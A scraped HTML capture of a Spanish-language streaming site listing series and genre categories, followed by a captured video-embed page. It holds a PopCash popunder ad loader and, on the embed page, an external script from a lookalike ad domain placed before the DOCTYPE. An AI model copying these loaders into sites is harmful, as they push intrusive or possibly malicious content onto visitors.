data-src="//image.tmdb.org/t/p/w342/bl6qV6nO0Cd4N9boVJo08pJUoB2.jpg" alt="Image La Isla de la Fantasía"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">La Isla de la Fantasía</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/series/la-chica-y-el-cosmonauta/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/xim2ANQ0Ofi7aVnAVA1pOVXw7XD.jpg" alt="Image La chica y el cosmonauta"></figure>                <span class="Qlty">Serie</span>            </div>            <h2 class="Title">La chica y el cosmonauta</h2>        </a>    </div></div>			    </div>			</section>		        </div>    </div>        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"8cee58a4bf","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"8cee58a4bf","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=8579&trtype=2
body_size: 226
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe allowfullscreen="" frameborder="0" height="215px" id="iframe2" onload="$('.iframe-loading').css('background-image', 'none');" sandbox="allow-same-origin allow-scripts" scrolling="no" src="https://uqload.com/embed-nddiyy5s5v86.html" style="border: none;" width="100%"></iframe></div>
    
</body>
</html>